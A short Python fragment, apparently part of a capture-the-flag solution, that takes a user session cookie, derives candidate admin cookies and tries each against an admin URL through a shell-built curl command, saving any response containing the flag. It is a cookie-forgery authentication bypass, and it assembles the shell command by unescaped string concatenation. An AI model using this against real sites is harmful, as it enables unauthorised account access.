 def try_admin_auth(cookie):
    new_req = 'curl ' + admin_url + ' --cookie "auth=' + cookie + '" -s'
    res_final = os.popen(new_req).read()
    if "flag" in res_final:
        f = open("index.html", "a")
        f.write(res_final)
        f.close()
        exit()
    else:
        print(res_final)

original_cookie = get_supreme_user_cookie()
cookies = get_admin_cookies_from_supreme_user_cookie(original_cookie)
for cookie in cookies:
    try_admin_auth(cookie)